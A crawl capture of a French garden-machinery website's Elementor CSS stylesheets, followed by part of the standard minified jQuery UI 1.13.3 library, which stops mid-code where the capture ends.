.elementor-button{background-color:#357C2A;border-radius:10px 10px 10px 10px;}.elementor-5216 .elementor-element.elementor-element-cc3e6e1 .elementor-button:hover, .elementor-5216 .elementor-element.elementor-element-cc3e6e1 .elementor-button:focus{background-color:#3F9F30;}#elementor-popup-modal-5216 .dialog-widget-content{animation-duration:1.2s;background-color:#FFDE00;border-radius:15px 15px 15px 15px;box-shadow:2px 10px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-5216 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-5216{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-5216 .dialog-close-button{display:flex;top:0px;font-size:16px;}#elementor-popup-modal-5216 .dialog-close-button i{color:#000000;}#elementor-popup-modal-5216 .dialog-close-button svg{fill:#000000;}#elementor-popup-modal-5216 .dialog-close-button:hover i{color:#EF4035;}/* Start custom CSS */#elementor-popup-modal-5216 {
    bottom: 20px;
    left: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-4666.css?ver=1769675639
body_size: 1440
content:
.elementor-4666 .elementor-element.elementor-element-6f1f0a8:not(.elementor-motion-effects-element-type-background), .elementor-4666 .elementor-element.elementor-element-6f1f0a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFDE00;}.elementor-4666 .elementor-element.elementor-element-6f1f0a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4666 .elementor-element.elementor-element-6f1f0a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4666 .elementor-element.elementor-element-0a6e5ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4666 .elementor-element.elementor-element-d85969f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1em 0.5em 1em 0.5em;}.elementor-4666 .elementor-element.elementor-element-d85969f{text-align:center;font-size:1em;color:#000000;}.elementor-4666 .elementor-element.elementor-element-207efe2{padding:0.5em 0em 0em 0em;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-4666 .elementor-element.elementor-element-927a4f4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4666 .elementor-element.elementor-element-927a4f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-icon i{color:#357C2A;transition:color 0.3s;}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-icon svg{fill:#357C2A;transition:fill 0.3s;}.elementor-4666 .elementor-element.elementor-element-a14141a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-item > a{font-family:"Tahoma", Sans-serif;font-size:1.2em;}.elementor-4666 .elementor-element.elementor-element-a14141a .elementor-icon-list-text{color:#357C2A;transition:color 0.3s;}.elementor-4666 .elementor-element.elementor-element-ca761a0{padding:0.5em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-4666 .elementor-element.elementor-element-090d78f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4666 .elementor-element.elementor-element-090d78f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-icon i{color:#357C2A;transition:color 0.3s;}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-icon svg{fill:#357C2A;transition:fill 0.3s;}.elementor-4666 .elementor-element.elementor-element-e0f00c4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-item > a{font-family:"Tahoma", Sans-serif;font-size:1.2em;}.elementor-4666 .elementor-element.elementor-element-e0f00c4 .elementor-icon-list-text{color:#357C2A;transition:color 0.3s;}.elementor-4666 .elementor-element.elementor-element-28f9f3f:not(.elementor-motion-effects-element-type-background), .elementor-4666 .elementor-element.elementor-element-28f9f3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#357C2A;}.elementor-4666 .elementor-element.elementor-element-28f9f3f{border-style:solid;border-color:#FFDE00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4666 .elementor-element.elementor-element-28f9f3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-wrapper{gap:15px;}.elementor-4666 .elementor-element.elementor-element-ffe24ff.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-ffe24ff.elementor-view-framed .elementor-icon, .elementor-4666 .elementor-element.elementor-element-ffe24ff.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-title, .elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-title a{font-weight:500;}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-title{color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-wrapper{gap:15px;}.elementor-4666 .elementor-element.elementor-element-e11b445.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-e11b445.elementor-view-framed .elementor-icon, .elementor-4666 .elementor-element.elementor-element-e11b445.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-title, .elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-title a{font-weight:500;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-title{color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-wrapper{gap:15px;}.elementor-4666 .elementor-element.elementor-element-b93bf24.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-b93bf24.elementor-view-framed .elementor-icon, .elementor-4666 .elementor-element.elementor-element-b93bf24.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-title, .elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-title a{font-weight:500;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-title{color:#FFFFFF;}.elementor-4666 .elementor-element.elementor-element-43f208b{--spacer-size:1em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-4666 .elementor-element.elementor-element-8812ce7{width:50%;}.elementor-4666 .elementor-element.elementor-element-090d78f{width:50%;}.elementor-4666 .elementor-element.elementor-element-28f9f3f{border-width:5px 0px 0px 0px;}.elementor-4666 .elementor-element.elementor-element-28f9f3f, .elementor-4666 .elementor-element.elementor-element-28f9f3f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-4666 .elementor-element.elementor-element-98cb909 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4666 .elementor-element.elementor-element-a49f086{margin-top:0px;margin-bottom:0px;padding:0.5em 0em 0em 0em;}.elementor-4666 .elementor-element.elementor-element-8b05c54{width:33%;}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-title{margin-block-end:0px;}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon{font-size:25px;}.elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-title, .elementor-4666 .elementor-element.elementor-element-ffe24ff .elementor-icon-box-title a{font-size:0.9em;letter-spacing:0.3px;}.elementor-4666 .elementor-element.elementor-element-add169e{width:33%;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon{font-size:25px;}.elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-title, .elementor-4666 .elementor-element.elementor-element-e11b445 .elementor-icon-box-title a{font-size:0.9em;letter-spacing:0.3px;}.elementor-4666 .elementor-element.elementor-element-8c94c75{width:33%;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon{font-size:25px;}.elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-title, .elementor-4666 .elementor-element.elementor-element-b93bf24 .elementor-icon-box-title a{font-size:0.9em;letter-spacing:0.3px;}.elementor-4666 .elementor-element.elementor-element-43f208b{--spacer-size:0.5em;}}@media(min-width:768px){.elementor-4666 .elementor-element.elementor-element-4b26db7{width:20%;}.elementor-4666 .elementor-element.elementor-element-927a4f4{width:80%;}.elementor-4666 .elementor-element.elementor-element-8812ce7{width:20%;}.elementor-4666 .elementor-element.elementor-element-090d78f{width:80%;}}/* Start custom CSS for section, class: .elementor-element-28f9f3f */.elementor-4666 .elementor-element.elementor-element-28f9f3f {
    position:  fixed;
    left: 0;
    bottom: 0;
    width: 100vw;
    z-index: 99999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-5072.css?ver=1769675639
body_size: 287
content:
.elementor-5072 .elementor-element.elementor-element-b652b57:not(.elementor-motion-effects-element-type-background), .elementor-5072 .elementor-element.elementor-element-b652b57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#357C2A;}.elementor-5072 .elementor-element.elementor-element-b652b57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-5072 .elementor-element.elementor-element-b652b57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5072 .elementor-element.elementor-element-760f613 > .elementor-widget-container{padding:1em 0em 1em 0em;}.elementor-5072 .elementor-element.elementor-element-760f613{text-align:center;font-size:0.9em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript
request_url: https://patouxmotoculture.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10262
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return 